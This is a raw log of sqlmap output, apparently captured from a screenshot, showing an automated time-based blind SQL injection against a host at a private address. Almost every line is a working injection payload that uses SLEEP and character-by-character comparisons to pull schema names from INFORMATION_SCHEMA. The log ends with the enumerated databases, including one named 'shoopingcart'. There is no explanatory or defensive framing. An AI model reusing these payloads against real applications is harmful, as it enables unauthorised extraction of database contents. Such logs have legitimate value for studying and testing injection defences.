 [16:27:55] [PAYLOAD] 1'+(SELECT 0x657a4774 WHERE 5718=5718 AND (SELECT 1010 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DIS
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),12,1))>112,0,1)))))KDlP))+'
[16:27:56] [PAYLOAD] 1'+(SELECT 0x657a4774 WHERE 5718=5718 AND (SELECT 1010 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DIS
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),12,1))>120,0,1)))))KDlP))+'
[16:27:56] [PAYLOAD] 1'+(SELECT 0x657a4774 WHERE 5718=5718 AND (SELECT 1010 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DIS
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),12,1))>116,0,1)))))KDlP))+'
[16:27:56] [PAYLOAD] 1'+(SELECT 0x657a4774 WHERE 5718=5718 AND (SELECT 1010 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DIS
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),12,1))>114,0,1)))))KDlP))+'
[16:27:57] [PAYLOAD] 1'+(SELECT 0x657a4774 WHERE 5718=5718 AND (SELECT 1010 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DIS
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),12,1))>115,0,1)))))KDlP))+'
[16:27:58] [PAYLOAD] 1'+(SELECT 0x657a4774 WHERE 5718=5718 AND (SELECT 1010 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DIS
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),12,1))!=116,0,1)))))KDlP))+'
[16:27:58] [PAYLOAD] 1'+(SELECT 0x657a4774 WHERE 5718=5718 AND (SELECT 1010 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DIS
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),13,1))>96,0,1)))))KDlP))+'
[16:27:58] [PAYLOAD] 1'+(SELECT 0x657a4774 WHERE 5718=5718 AND (SELECT 1010 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DIS
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),13,1))>48,0,1)))))KDlP))+'
[16:27:58] [PAYLOAD] 1'+(SELECT 0x657a4774 WHERE 5718=5718 AND (SELECT 1010 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DIS
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),13,1))>1,0,1)))))KDlP))+'
[16:27:58] [INFO] retrieved: shoopingcart
[16:27:58] [DEBUG] performed 88 queries in 42.33 seconds
available databases [2]:
[*] information_schema
[*] shoopingcart
[16:27:58] [INFO] fetched data logged to text files under 'C:\Users\14420\AppData\Local\sqlmap\output\192.168.248.130'
[16:27:58] [WARNING] your sqlmap version is outdated